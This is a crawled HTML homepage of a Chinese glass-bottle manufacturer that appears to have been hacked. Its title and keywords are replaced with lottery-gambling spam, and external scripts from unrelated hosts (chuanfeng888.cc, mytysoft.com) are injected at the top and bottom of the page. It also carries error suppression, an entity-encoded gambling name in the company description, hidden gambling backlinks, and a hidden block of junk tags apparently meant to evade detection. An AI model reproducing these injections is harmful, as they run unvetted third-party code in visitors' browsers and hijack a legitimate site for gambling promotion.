

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.yscygl.com/
body_size: 8247
content:
<!doctype html>
<html lang="zh">
<head>
<meta charset="utf-8">
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>9299百瑞彩票 - 首页</title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>

<meta name="keywords" content="9299百瑞彩票">
<meta name="description" content="百瑞彩票网为您提供百瑞彩票(9299)cc,百瑞彩票9299,9299百瑞彩票,9299cc百瑞彩票,百瑞彩票9,百瑞彩票(9299)cc管家婆,百瑞彩票9299cc查询结果,精彩网系列,精彩网pg,精彩网彩票668,微购彩,dy9707大运彩票,精彩7ee彩票.">
<meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,shrink-to-fit=no">
<meta name="format-detection" content="telephone=no" />
<meta name="author" content="design by wx:zhangruiwoloveni" />

<!---->
<script type="text/javascript" src="https://unpkg.com/jquery@3.7.1/dist/jquery.min.js"></script>
<link rel="stylesheet" href="https://unpkg.com/font-awesome@4.7.0/css/font-awesome.min.css">
<link rel="stylesheet" href="/css/xoabc.c3.css">
<link rel="stylesheet" href="/css/xoabc.css">
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://yscygl.com/">9299百瑞彩票</a></h1>
<div   id="s6z5rsv6t4cq1"    class="header">
    <div   id="s6z5rsv6t4cq1"    class="main clearfix">
        <div   id="s6z5rsv6t4cq1"    class="logo fl">
            <a href="/" title="徐州贵邦玻璃制品有限公司"><img src="/static/upload/image/20241224/1735041125805948.jpg" /></a>
        </div>
        <div   id="s6z5rsv6t4cq1"    class="tel fr lh18">
            <span class="f14">24小时服务热线</span>
            <span class="n_tel f28">15152190788</span>
        </div>
    </div>
    <div   id="s6z5rsv6t4cq1"    class="naver lh50 f16">
        <div   id="s6z5rsv6t4cq1"    class="main">
            <ul>
                <li><a href="/" class="on">玻璃瓶厂首页</a></li>
                
                <li><a href="/aboutus.html" >公司介绍</a></li>
                
                <li><a href="/product.html" >产品供应</a></li>
                
                <li><a href="/newslist.html" >新闻动态</a></li>
                
                <li><a href="/honor.html" >企业荣誉</a></li>
                
                <li><a href="/workshop.html" >生产车间</a></li>
                
                <li><a href="/cases.html" >客户案例</a></li>
                
                <li><a href="/video.html" >公司视频</a></li>
                
                <li><a href="/contactus.html" >联系我们</a></li>
                
            </ul>
        </div>
    </div>
</div>
<!-- slide -->
<div   id="s6z5rsv6t4cq1"    class="slide">
    <div   id="s6z5rsv6t4cq1"    class="fullSlide">
        <div   id="s6z5rsv6t4cq1"    class="bd">
            <ul>
                <li><a target="_blank" href="workshop.html"><img src="/static/upload/image/20200324/1585044922870333.jpg"/></a></li>
                <li><a target="_blank" href="newslist.html"><img src="/static/upload/image/20200303/1583198167796319.png"/></a></li>
            </ul>
        </div>
        <div   id="s6z5rsv6t4cq1"    class="hd"><ul></ul></div>
        <a class="prev" href="javascript:void(0)"></a>
        <a class="next" href="javascript:void(0)"></a>
    </div>
</div>
<!-- xoabc.main -->
<div   id="s6z5rsv6t4cq1"    class="wrapper">
    <div   id="s6z5rsv6t4cq1"    class="search_box">
        <div   id="s6z5rsv6t4cq1"    class="main">
            <div   id="s6z5rsv6t4cq1"    class="s_hot fl lh46 f13">
                <i class="fa fa-tags"></i> 热门关键词：
                
            </div>
            <div   id="s6z5rsv6t4cq1"    class="s_box fr">
                <form action="/search/"  method="get">
                    <input type="text" name="keyword" placeholder="请输入关键词" /><input type="hidden" name="scode" value="2" /><button type="submit"><i class="fa fa-search"></i></button>
                </form>
            </div>
        </div>
    </div>
    <div   id="s6z5rsv6t4cq1"    class="products">
        <div   id="s6z5rsv6t4cq1"    class="main tc f15">
            <div   id="s6z5rsv6t4cq1"    class="m_title">
                <span class="bt f28">产品推荐</span>
                <span class="xbt">贵邦玻璃厂生产各种玻璃瓶、玻璃罐、酒瓶、饮料瓶、香水瓶、酱菜瓶等玻璃器皿。</span>
            </div>
            <div   id="s6z5rsv6t4cq1"    class="products_class clearfix">
                <ul>
                    <li><a href="/products_9.html">高硼硅玻璃罐系列</a></li>
                    
                    <li><a href="/products_10.html">酒瓶类系列</a></li>
                    
                    <li><a href="/products_11.html">蜂蜜瓶系列</a></li>
                    
                    <li><a href="/products_12.html">酱菜瓶系列</a></li>
                    
                    <li><a href="/products_13.html">麻油瓶系列</a></li>
                    
                    <li><a href="/products_14.html">蜡烛台系列</a></li>
                    
                    <li><a href="/products_16.html">组培类系列</a></li>
                    
                    <li><a href="/products_17.html">奶瓶类系列</a></li>
                    
                    <li><a href="/products_18.html">橄榄油系列</a></li>
                    
                    <li><a href="/products_19.html">果酱瓶系列</a></li>
                    
                    <li><a href="/products_20.html">罐头瓶系列</a></li>
                    
                    <li><a href="/products_21.html">饮料瓶系列</a></li>
                    
                    <li><a href="/products_22.html">精油瓶系列</a></li>
                    
                    <li><a href="/product.html">查看更多</a></li>
                </ul>
            </div>
            <div   id="s6z5rsv6t4cq1"    class="products_list clearfix">
                <ul>
                    <li><a href="/products_9/1602.html" class="p_pic zoom_pic"><img src="/static/upload/image/20230710/1688970789967710.jpg" /></a><span><a href="/products_9/1602.html">高硼硅密封罐​-高硼硅储物罐</a></span></li>
                    
                    <li><a href="/products_9/1601.html" class="p_pic zoom_pic"><img src="/static/upload/image/20230710/1688970592826713.jpg" /></a><span><a href="/products_9/1601.html">高硼硅可乐杯-高硼硅储物罐</a></span></li>
                    
                    <li><a href="/products_10/1573.html" class="p_pic zoom_pic"><img src="/static/upload/image/20211107/1636280338616573.jpg" /></a><span><a href="/products_10/1573.html">酒瓶-酒瓶厂家-玻璃酒瓶-白酒瓶</a></span></li>
                    
                    <li><a href="/products_12/1572.html" class="p_pic zoom_pic"><img src="/static/upload/image/20211107/1636275430415745.jpg" /></a><span><a href="/products_12/1572.html">酱菜瓶生产厂家-玻璃酱菜瓶</a></span></li>
                    
                    <li><a href="/products_12/1571.html" class="p_pic zoom_pic"><img src="/static/upload/image/20211107/1636275219980089.png" /></a><span><a href="/products_12/1571.html">酱菜瓶-酱菜瓶生产厂家-酱菜瓶厂家</a></span></li>
                    
                    <li><a href="/products_10/1554.html" class="p_pic zoom_pic"><img src="/static/upload/image/20210912/1631400638836534.jpg" /></a><span><a href="/products_10/1554.html">葡萄酒瓶-红酒瓶-洋酒瓶</a></span></li>
                    
                    <li><a href="/products_18/1520.html" class="p_pic zoom_pic"><img src="/static/upload/image/20210717/1626530152484592.jpg" /></a><span><a href="/products_18/1520.html">橄榄油瓶-玻璃瓶厂家</a></span></li>
                    
                    <li><a href="/products_10/1481.html" class="p_pic zoom_pic"><img src="/static/upload/image/20210304/1614862958613761.jpg" /></a><span><a href="/products_10/1481.html">酒瓶-小酒瓶-酒瓶生产厂家</a></span></li>
                    
                    <li><a href="/products_21/1457.html" class="p_pic zoom_pic"><img src="/static/upload/image/20201119/1605742478473864.png" /></a><span><a href="/products_21/1457.html">饮料瓶-饮料瓶生产厂家</a></span></li>
                    
                    <li><a href="/products_13/1365.html" class="p_pic zoom_pic"><img src="/static/upload/image/20200701/1593563201748989.jpg" /></a><span><a href="/products_13/1365.html">麻油瓶-油瓶-麻油玻璃瓶-玻璃瓶厂</a></span></li>
                    
                    <li><a href="/products_12/1282.html" class="p_pic zoom_pic"><img src="/static/upload/image/20200521/1590015974230236.jpg" /></a><span><a href="/products_12/1282.html">酱菜瓶-酱菜瓶生产厂家</a></span></li>
                    
                    <li><a href="/products_21/1250.html" class="p_pic zoom_pic"><img src="/static/upload/image/20200501/1588325968885651.jpg" /></a><span><a href="/products_21/1250.html">饮料瓶-饮料瓶生产厂家</a></span></li>
                    
                    <li><a href="/products_10/1224.html" class="p_pic zoom_pic"><img src="/static/upload/image/20200415/1586928243347489.jpg" /></a><span><a href="/products_10/1224.html">酒瓶-葡萄酒瓶-酒瓶生产厂家</a></span></li>
                    
                    <li><a href="/products_28/1209.html" class="p_pic zoom_pic"><img src="/static/upload/image/20200409/1586399350722997.jpg" /></a><span><a href="/products_28/1209.html">香水瓶-化妆品瓶-玻璃瓶厂</a></span></li>
                    
                    <li><a href="/products_10/1102.html" class="p_pic zoom_pic"><img src="/static/upload/image/20200303/1583201997304081.jpg" /></a><span><a href="/products_10/1102.html">工艺玻璃瓶-酒瓶-玻璃酒瓶</a></span></li>
                    
                </ul>
            </div>
        </div>
    </div>
    <div   id="s6z5rsv6t4cq1"    class="abouts">
        <div   id="s6z5rsv6t4cq1"    class="main">
            <div   id="s6z5rsv6t4cq1"    class="abouts_box">
                <div   id="s6z5rsv6t4cq1"    class="abouts_info fl">
                    <div   id="s6z5rsv6t4cq1"    class="ab_bt f28">
                        关于我们
                        <span></span>
                    </div>
                    <div   id="s6z5rsv6t4cq1"    class="ab_desc f14 lh26">
                        <p>徐州贵邦玻璃制品有限公司成立于2009年,位于徐州市马坡玻璃工业园区。是一家集研制开发,设计生产，全球销售为一体的专业玻璃瓶生产厂家。厂区占地面积100亩，规划合理，环境优美；</p><p>&#57;&#50;&#57;&#57;&#30334;&#29790;&#24425;&#31080;公司技术力量雄厚，拥有国内先进的一流的自动化生产设备。企业已通过ISO9001:2000国际质量管理体系认证。...</p>
                    </div>
                    <div   id="s6z5rsv6t4cq1"    class="ab_mo f15 tc">
                        <a href="/aboutus.html">查看详情 +</a>
                    </div>
                </div>
                <div   id="s6z5rsv6t4cq1"    class="abouts_pic fr">
                     <a href="/aboutus.html"><img src="/static/upload/image/20200301/1583041826961611.png" alt="公司介绍"></a> 
                </div>
            </div>
        </div>
        <div   id="s6z5rsv6t4cq1"    class="abouts_left"></div>
    </div>
    <div   id="s6z5rsv6t4cq1"    class="news">
        <div   id="s6z5rsv6t4cq1"    class="main">
            <div   id="s6z5rsv6t4cq1"    class="m_title tc">
                <span class="bt f28">新闻动态</span>
                <span class="xbt f15">贵邦玻璃厂生产各种玻璃瓶、玻璃罐、酒瓶、饮料瓶、香水瓶、酱菜瓶等玻璃器皿。</span>
            </div>
            <div   id="s6z5rsv6t4cq1"    class="news_box clearfix">
                
                <a href="/newslist/1596.html"><dl class="tj">
                    <dt class="zoom_pic"><img src="/static/upload/image/20221009/1665302093467317.jpg" /></dt>
                    <dd class="lh23">
                        <span class="bt f16">怎么找到合适的葡萄酒玻璃瓶生产厂家</span>
                        <span class="time">2022-10-09</span>
                        <span class="desc">市面上的葡萄酒不断在加工，所以说一定是要找到合适的葡萄酒玻璃···</span>
                    </dd>
                </dl></a>
                
                <a href="/newslist/1595.html"><dl class="tj">
                    <dt class="zoom_pic"><img src="/static/upload/image/20220821/1661045490699163.jpg" /></dt>
                    <dd class="lh23">
                        <span class="bt f16">玻璃瓶厂​教你保健酒瓶包装怎么区分</span>
                        <span class="time">2022-08-21</span>
                        <span class="desc">玻璃瓶厂​教你保健酒瓶包装怎么区分。 首先，保健酒瓶包装容量一···</span>
                    </dd>
                </dl></a>
                
                <dl class="list">
                    <ul>
                        <li>
                            <div   id="s6z5rsv6t4cq1"    class="time fl">
                                <span class="ri f26">12-24</span>
                                <span class="f13">2024</span>
                            </div>
                            <div   id="s6z5rsv6t4cq1"    class="desc fl lh18">
                                <a href="/newslist/1603.html">玻璃罐在生活当中是一种常见的生活用品</a>
                                对于储物罐，最常想到的肯定是玻璃罐，用于包装各种食品和固体产品。大街小巷的小店里都出现了玻璃储物罐。的确，玻璃储物罐厚实、大气、美观，是···
                            </div>
                        </li>
                        
                        <li>
                            <div   id="s6z5rsv6t4cq1"    class="time fl">
                                <span class="ri f26">05-09</span>
                                <span class="f13">2023</span>
                            </div>
                            <div   id="s6z5rsv6t4cq1"    class="desc fl lh18">
                                <a href="/newslist/1600.html">酱菜瓶的包装价格是多少</a>
                                酱菜瓶​包装市场一般有三个特点: 一是酱菜瓶包装量大，市场使用量很大。二是酱菜瓶包装成本低廉，由于市场使用量大，在酱菜瓶市场竞争激烈，对酱···
                            </div>
                        </li>
                        
                        <li>
                            <div   id="s6z5rsv6t4cq1"    class="time fl">
                                <span class="ri f26">04-18</span>
                                <span class="f13">2023</span>
                            </div>
                            <div   id="s6z5rsv6t4cq1"    class="desc fl lh18">
                                <a href="/newslist/1599.html">葡萄酒瓶​有着悠久的历史和文明</a>
                                葡萄酒瓶​有着悠久的历史和文明。每个国家的葡萄酒都有自己的地域和文化特色。中国以茅台、五粮液为代表的白酒和各种国产黄酒。法国、西班牙等欧···
                            </div>
                        </li>
                        
                    </ul>
                </dl>
            </div>
            <div   id="s6z5rsv6t4cq1"    class="news_more tc f15">
                <a href="/newslist.html">查看更多 +</a>
            </div>
        </div>
    </div>
    <div   id="s6z5rsv6t4cq1"    class="shebei">
        <div   id="s6z5rsv6t4cq1"    class="main">
            <div   id="s6z5rsv6t4cq1"    class="m_title tc">
                <span class="bt f28">生产车间</span>
                <span class="xbt f15">贵邦玻璃厂生产各种玻璃瓶、玻璃罐、酒瓶、饮料瓶、香水瓶、酱菜瓶等玻璃器皿。</span>
            </div>
            <div class="shebei_list tc f14 clearfix" id="scroll-list">
                <!-- <ul>
                    <li><a href="/workshop/1101.html" class="p_pic zoom_pic"><img src="/static/upload/image/20200303/1583198478688354.jpg" /></a><span><a href="/workshop/1101.html">制瓶机</a></span></li>
                    
                    <li><a href="/workshop/1090.html" class="p_pic zoom_pic"><img src="/static/upload/image/20200301/1583043092845121.png" /></a><span><a href="/workshop/1090.html">全自动制瓶机</a></span></li>
                    
                    <li><a href="/workshop/27.html" class="p_pic zoom_pic"><img src="/static/upload/image/20200226/1582712015107909.jpg" /></a><span><a href="/workshop/27.html">生产设备</a></span></li>
                    
                    <li><a href="/workshop/26.html" class="p_pic zoom_pic"><img src="/static/upload/image/20221011/1665451384931862.jpg" /></a><span><a href="/workshop/26.html">生产设备</a></span></li>
                    
                    <li><a href="/workshop/25.html" class="p_pic zoom_pic"><img src="/static/upload/image/20221011/1665452791177691.jpg" /></a><span><a href="/workshop/25.html">生产设备</a></span></li>
                    
                    <li><a href="/workshop/24.html" class="p_pic zoom_pic"><img src="/static/upload/image/20200226/1582711988892457.jpg" /></a><span><a href="/workshop/24.html">生产设备</a></span></li>
                    
                    <li><a href="/workshop/23.html" class="p_pic zoom_pic"><img src="/static/upload/image/20200226/1582711979137565.jpg" /></a><span><a href="/workshop/23.html">生产设备</a></span></li>
                    
                </ul> -->
                <div id="scroll">	
                    <div id="scroll_box">
                    <div id="scroll_begin"> 
                    <div   id="s6z5rsv6t4cq1"    class="iproduct">
                        
                         <div   id="s6z5rsv6t4cq1"    class="cn">
                              <div   id="s6z5rsv6t4cq1"    class="ih1">
                                  <a href="/workshop/1101.html" title="制瓶机" ><img src="/static/upload/image/20200303/1583198478688354.jpg" class="loading" /></a>
                                  <p><a href="/workshop/1101.html" title="制瓶机" >制瓶机</a></p>
                              </div>     
                         </div>
                         
                         <div   id="s6z5rsv6t4cq1"    class="cn">
                              <div   id="s6z5rsv6t4cq1"    class="ih1">
                                  <a href="/workshop/1090.html" title="全自动制瓶机" ><img src="/static/upload/image/20200301/1583043092845121.png" class="loading" /></a>
                                  <p><a href="/workshop/1090.html" title="全自动制瓶机" >全自动制瓶机</a></p>
                              </div>     
                         </div>
                         
                         <div   id="s6z5rsv6t4cq1"    class="cn">
                              <div   id="s6z5rsv6t4cq1"    class="ih1">
                                  <a href="/workshop/27.html" title="生产设备" ><img src="/static/upload/image/20200226/1582712015107909.jpg" class="loading" /></a>
                                  <p><a href="/workshop/27.html" title="生产设备" >生产设备</a></p>
                              </div>     
                         </div>
                         
                         <div   id="s6z5rsv6t4cq1"    class="cn">
                              <div   id="s6z5rsv6t4cq1"    class="ih1">
                                  <a href="/workshop/26.html" title="生产设备" ><img src="/static/upload/image/20221011/1665451384931862.jpg" class="loading" /></a>
                                  <p><a href="/workshop/26.html" title="生产设备" >生产设备</a></p>
                              </div>     
                         </div>
                         
                         <div   id="s6z5rsv6t4cq1"    class="cn">
                              <div   id="s6z5rsv6t4cq1"    class="ih1">
                                  <a href="/workshop/25.html" title="生产设备" ><img src="/static/upload/image/20221011/1665452791177691.jpg" class="loading" /></a>
                                  <p><a href="/workshop/25.html" title="生产设备" >生产设备</a></p>
                              </div>     
                         </div>
                         
                         <div   id="s6z5rsv6t4cq1"    class="cn">
                              <div   id="s6z5rsv6t4cq1"    class="ih1">
                                  <a href="/workshop/24.html" title="生产设备" ><img src="/static/upload/image/20200226/1582711988892457.jpg" class="loading" /></a>
                                  <p><a href="/workshop/24.html" title="生产设备" >生产设备</a></p>
                              </div>     
                         </div>
                         
                         <div   id="s6z5rsv6t4cq1"    class="cn">
                              <div   id="s6z5rsv6t4cq1"    class="ih1">
                                  <a href="/workshop/23.html" title="生产设备" ><img src="/static/upload/image/20200226/1582711979137565.jpg" class="loading" /></a>
                                  <p><a href="/workshop/23.html" title="生产设备" >生产设备</a></p>
                              </div>     
                         </div>
                         
                    </div>
                    </div>
                    <div id="scroll_end"></div>
                    </div>
                    <script type="text/javascript" src="/js/pro.js"></script>
                </div>
            </div>
        </div>
    </div>
    <div   id="s6z5rsv6t4cq1"    class="links">
        <div   id="s6z5rsv6t4cq1"    class="main">
            <span>友情链接：</span>
            
            <a href="http://yscygl.com/" target="_blank">玻璃瓶厂</a> |
            
             |
            
             |
            
             |
            
             |
            
             |
            
             |
            
             |
            
             |
            
             |
            
        </div>
    </div>
</div>
<!-- end -->
<script type="text/javascript" src="/js/xoabc.scroll.js"></script>
<script type="text/javascript" src="/js/jquery.SuperSlide.2.1.3.js"></script>
<link rel="stylesheet" href="/css/slide.css">
<script type="text/javascript">
    jQuery(".fullSlide").slide({ titCell:".hd ul", mainCell:".bd ul", effect:"leftLoop",autoPlay:true, autoPage:true, trigger:"click", vis:"auto" })
</script>
<div   id="s6z5rsv6t4cq1"    class="footer clearfix">
    <div   id="s6z5rsv6t4cq1"    class="main">
        <div   id="s6z5rsv6t4cq1"    class="foot_l fl f13 lh25">
            <span class="f14"><a href="/">首页</a>|<a href="/aboutus.html">公司介绍</a>|<a href="/product.html">产品供应</a>|<a href="/newslist.html">新闻动态</a>|<a href="/honor.html">企业荣誉</a>|<a href="/workshop.html">生产车间</a>|<a href="/cases.html">客户案例</a>|<a href="/video.html">公司视频</a>|<a href="/contactus.html">联系我们</a>|</span>
            Copyright © 2020 徐州贵邦玻璃制品有限公司 All Rights Reserved.
 <br>
            电话/传真：15152190788 邮箱：1356532334@qq.com <br>
             <a href="/maps.html">网站地图</a> <a href="/sitemap.xml">xml</a> 
        </div>
        <div   id="s6z5rsv6t4cq1"    class="foot_c fl lh25">
            <span class="f16">联系电话：</span>
            <span class="f22">15152190788 [同微信号]</span>
            <span class="f13">地址：江苏省徐州市马坡镇八段工业园</span>
        </div>
        <div   id="s6z5rsv6t4cq1"    class="foot_r fr">
            <img src="/static/upload/image/20210506/1620302705713040.jpg" />
        </div>
    </div>
</div>
<!-- 


 -->
<div   id="s6z5rsv6t4cq1"    class="new-float f14">
	<ul>
    
	 <li class="fo lia hover"><a href="/contactus.html" target="_blank" class="tit">联系我们</a></li>

    <!-- <li class="fi litel hover">
	      <a href="javascript:void(0)" class="tit">业务咨询</a>
	      <div   id="s6z5rsv6t4cq1"    class="tel"></div>
	 </li> -->
    
    <li class="th lia hover"><a href="javascript:void(0)" target="_blank" class="tit">二维码</a><div   id="s6z5rsv6t4cq1"    class="thpic"><img src="/static/upload/image/20210506/1620302705713040.jpg" ></div></li>

	 <li class="fif litel hover">
			<p>业务电话</p>
			<div   id="s6z5rsv6t4cq1"    class="tel">15152190788</div>
	 </li>
		
	</ul>
	<div   id="s6z5rsv6t4cq1"    class="clear"></div>

</div>

<script>
$(function(){
	$(".new-float li.litel").hover(function(){
		var _this = $(this);
		_this.removeClass("hover").stop().animate({left : - 164}, 400)
	}, function(){
		var _this = $(this);
		_this.stop().animate({left : 0}, 400, function(){
			_this.addClass("hover")
		})
	})
	$(".new-float li.lia").hover(function(){
		$(this).removeClass("hover").stop().animate({marginLeft : - 10}, 400)
	}, function(){
		var _this = $(this);
		_this.stop().animate({marginLeft : 0}, 400, function(){
			_this.addClass("hover")
		})
	})
})
function hrClose(){
	$('.hr-float').hide();
}
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="62彩集团（中国区）官方网站" href="http://yihby.com">62彩集团（中国区）官方网站</a>
<a target="_blank" title="99979万彩网" href="http://huahuidy.com">99979万彩网</a>
<a target="_blank" title="聚彩jc|官方网站" href="http://jxmyzs.com">聚彩jc|官方网站</a>
<a target="_blank" title="百万文字论坛综合转载各坛-500505.百万文字论坛-500608百万文字论坛转载-500505百万文字论坛转载免费-500308百万文字论坛最新更新内容-500506百万文字论坛m雷锋版" href="http://nysawg.org">百万文字论坛综合转载各坛-500505.百万文字论坛-500608百万文字论坛转载-500505百万文字论坛转载免费-500308百万文字论坛最新更新内容-500506百万文字论坛m雷锋版</a>
<a target="_blank" title="万彩网2816版本更新" href="http://00i00.com">万彩网2816版本更新</a>
<a target="_blank" title="639CC2全民彩-639cc全民彩-639CC2全民乐-639cc金满地" href="http://wxyszn.com">639CC2全民彩-639cc全民彩-639CC2全民乐-639cc金满地</a>
<a target="_blank" title="9815幸运彩 - 首页" href="http://szfad.net">9815幸运彩 - 首页</a>
<a target="_blank" title="启航彩 - welcome" href="http://blukj.com">启航彩 - welcome</a>
<script src="http://mytysoft.com/80.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><q id='x7nl2'><p id='x7nl2'><optgroup id='x7nl2'></optgroup></p></q><form id='x7nl2'></form><ol id='x7nl2'><th id='x7nl2'><legend id='x7nl2'></legend></th><bdo id='x7nl2'><optgroup id='x7nl2'></optgroup></bdo></ol><dl id='x7nl2'><tt id='x7nl2'><tr id='x7nl2'></tr></tt><address id='x7nl2'><th id='x7nl2'></th></address></dl><style id='x7nl2'><dt id='x7nl2'></dt><dir id='x7nl2'></dir></style><dd id='x7nl2'></dd><dl id='x7nl2'><sup id='x7nl2'></sup></dl><table id='x7nl2'><p id='x7nl2'><optgroup id='x7nl2'><tbody id='x7nl2'><p id='x7nl2'><dir id='x7nl2'><div id='x7nl2'><center id='x7nl2'></center></div></dir></p></tbody></optgroup></p></table><abbr id='x7nl2'><abbr id='x7nl2'><blockquote id='x7nl2'><i id='x7nl2'><select id='x7nl2'><td id='x7nl2'><u id='x7nl2'><ol id='x7nl2'></ol><big id='x7nl2'><big id='x7nl2'></big></big></u><pre id='x7nl2'><kbd id='x7nl2'></kbd></pre><del id='x7nl2'></del></td><button id='x7nl2'><noframes id='x7nl2'><option id='x7nl2'></option><select id='x7nl2'><span id='x7nl2'><form id='x7nl2'></form></span><dd id='x7nl2'></dd></select><dt id='x7nl2'></dt></noframes><del id='x7nl2'><noframes id='x7nl2'></noframes></del></button><kbd id='x7nl2'></kbd><form id='x7nl2'></form><button id='x7nl2'><noframes id='x7nl2'><style id='x7nl2'><big id='x7nl2'><i id='x7nl2'></i><tbody id='x7nl2'></tbody></big></style><abbr id='x7nl2'></abbr></noframes></button></select></i><li id='x7nl2'></li></blockquote></abbr><address id='x7nl2'></address></abbr><address id='x7nl2'><sub id='x7nl2'><big id='x7nl2'><tt id='x7nl2'><bdo id='x7nl2'><acronym id='x7nl2'></acronym></bdo><label id='x7nl2'><abbr id='x7nl2'></abbr><em id='x7nl2'><pre id='x7nl2'></pre><address id='x7nl2'><small id='x7nl2'></small></address></em></label><center id='x7nl2'><span id='x7nl2'><b id='x7nl2'></b></span></center><option id='x7nl2'><bdo id='x7nl2'><select id='x7nl2'><strong id='x7nl2'><q id='x7nl2'><sup id='x7nl2'><abbr id='x7nl2'></abbr></sup><p id='x7nl2'></p></q><span id='x7nl2'><tfoot id='x7nl2'><ul id='x7nl2'><div id='x7nl2'><style id='x7nl2'><dir id='x7nl2'></dir></style></div></ul></tfoot><q id='x7nl2'><form id='x7nl2'></form></q></span><noframes id='x7nl2'><p id='x7nl2'><sup id='x7nl2'></sup></p></noframes></strong></select></bdo></option></tt><option id='x7nl2'></option><li id='x7nl2'></li></big><strong id='x7nl2'></strong></sub></address><ol id='x7nl2'><font id='x7nl2'></font><dl id='x7nl2'></dl></ol><option id='x7nl2'></option><th id='x7nl2'></th><li id='x7nl2'></li><center id='x7nl2'><u id='x7nl2'></u></center><del id='x7nl2'></del><tfoot id='x7nl2'></tfoot><p id='x7nl2'><strike id='x7nl2'></strike><fieldset id='x7nl2'></fieldset></p><tr id='x7nl2'><bdo id='x7nl2'><ul id='x7nl2'></ul></bdo></tr><th id='x7nl2'><tfoot id='x7nl2'><p id='x7nl2'><thead id='x7nl2'><dfn id='x7nl2'></dfn></thead></p><strong id='x7nl2'></strong><th id='x7nl2'></th></tfoot></th><u id='x7nl2'><blockquote id='x7nl2'></blockquote></u><b id='x7nl2'><address id='x7nl2'></address></b><ins id='x7nl2'><table id='x7nl2'><strike id='x7nl2'><tfoot id='x7nl2'><ins id='x7nl2'></ins></tfoot><strike id='x7nl2'><small id='x7nl2'><div id='x7nl2'></div></small></strike></strike><optgroup id='x7nl2'><big id='x7nl2'><abbr id='x7nl2'></abbr></big><kbd id='x7nl2'><q id='x7nl2'></q></kbd></optgroup></table><big id='x7nl2'></big></ins><sub id='x7nl2'></sub><q id='x7nl2'><kbd id='x7nl2'></kbd><dt id='x7nl2'></dt></q><big id='x7nl2'><pre id='x7nl2'><code id='x7nl2'></code><del id='x7nl2'><fieldset id='x7nl2'></fieldset></del><big id='x7nl2'><dt id='x7nl2'></dt></big><bdo id='x7nl2'></bdo></pre></big><noscript id='x7nl2'></noscript><acronym id='x7nl2'></acronym><div id='x7nl2'><tr id='x7nl2'><b id='x7nl2'></b></tr></div><dl id='x7nl2'></dl><tbody id='x7nl2'><p id='x7nl2'><noframes id='x7nl2'></noframes></p><u id='x7nl2'></u></tbody><dt id='x7nl2'></dt><dd id='x7nl2'></dd><big id='x7nl2'></big><pre id='x7nl2'></pre><dir id='x7nl2'><optgroup id='x7nl2'><select id='x7nl2'></select></optgroup></dir><font id='x7nl2'><ol id='x7nl2'><dir id='x7nl2'><dl id='x7nl2'></dl><thead id='x7nl2'></thead></dir></ol></font><pre id='x7nl2'><tr id='x7nl2'><q id='x7nl2'><fieldset id='x7nl2'></fieldset></q></tr></pre><dfn id='x7nl2'><td id='x7nl2'><strong id='x7nl2'><style id='x7nl2'><acronym id='x7nl2'></acronym><pre id='x7nl2'><pre id='x7nl2'><dir id='x7nl2'><label id='x7nl2'><noframes id='x7nl2'></noframes></label></dir><strike id='x7nl2'></strike></pre></pre></style></strong><th id='x7nl2'><dir id='x7nl2'><dt id='x7nl2'><b id='x7nl2'></b></dt></dir></th></td></dfn><sub id='x7nl2'></sub><th id='x7nl2'></th><legend id='x7nl2'></legend><style id='x7nl2'></style><i id='x7nl2'></i><optgroup id='x7nl2'></optgroup><noscript id='x7nl2'><q id='x7nl2'><tfoot id='x7nl2'><td id='x7nl2'><b id='x7nl2'></b></td></tfoot><pre id='x7nl2'><code id='x7nl2'></code><del id='x7nl2'><form id='x7nl2'></form></del><address id='x7nl2'></address></pre></q></noscript><dfn id='x7nl2'></dfn><optgroup id='x7nl2'></optgroup><address id='x7nl2'><sub id='x7nl2'></sub></address><abbr id='x7nl2'><ul id='x7nl2'><big id='x7nl2'><tbody id='x7nl2'><dir id='x7nl2'><tfoot id='x7nl2'></tfoot><abbr id='x7nl2'><noscript id='x7nl2'></noscript></abbr></dir></tbody><tr id='x7nl2'></tr></big></ul></abbr><dl id='x7nl2'></dl><div id='x7nl2'></div><div id='x7nl2'><ol id='x7nl2'></ol></div><i id='x7nl2'></i><i id='x7nl2'><strong id='x7nl2'><sup id='x7nl2'></sup><span id='x7nl2'><strong id='x7nl2'></strong><strong id='x7nl2'></strong></span><option id='x7nl2'><noscript id='x7nl2'></noscript></option></strong></i><abbr id='x7nl2'></abbr><ul id='x7nl2'></ul><bdo id='x7nl2'><div id='x7nl2'></div></bdo><pre id='x7nl2'><fieldset id='x7nl2'></fieldset></pre><dfn id='x7nl2'></dfn><tr id='x7nl2'><option id='x7nl2'><kbd id='x7nl2'></kbd><label id='x7nl2'><strong id='x7nl2'><font id='x7nl2'></font></strong></label><ol id='x7nl2'><code id='x7nl2'><td id='x7nl2'><strike id='x7nl2'><blockquote id='x7nl2'></blockquote></strike></td></code></ol><dt id='x7nl2'></dt><sup id='x7nl2'><q id='x7nl2'><dd id='x7nl2'><q id='x7nl2'><del id='x7nl2'><acronym id='x7nl2'></acronym><tfoot id='x7nl2'></tfoot><label id='x7nl2'><strong id='x7nl2'></strong></label><td id='x7nl2'></td><ul id='x7nl2'><select id='x7nl2'><li id='x7nl2'></li></select></ul><label id='x7nl2'></label></del><tbody id='x7nl2'></tbody><dt id='x7nl2'></dt></q><small id='x7nl2'><strike id='x7nl2'></strike></small></dd></q><label id='x7nl2'></label></sup></option><pre id='x7nl2'><ins id='x7nl2'><td id='x7nl2'></td><sub id='x7nl2'><optgroup id='x7nl2'></optgroup></sub><center id='x7nl2'><em id='x7nl2'></em></center><acronym id='x7nl2'></acronym></ins></pre></tr><tr id='x7nl2'></tr><center id='x7nl2'><tbody id='x7nl2'></tbody><tfoot id='x7nl2'></tfoot></center><small id='x7nl2'><th id='x7nl2'></th></small><small id='x7nl2'></small><em id='x7nl2'></em><dfn id='x7nl2'><dd id='x7nl2'></dd></dfn><dl 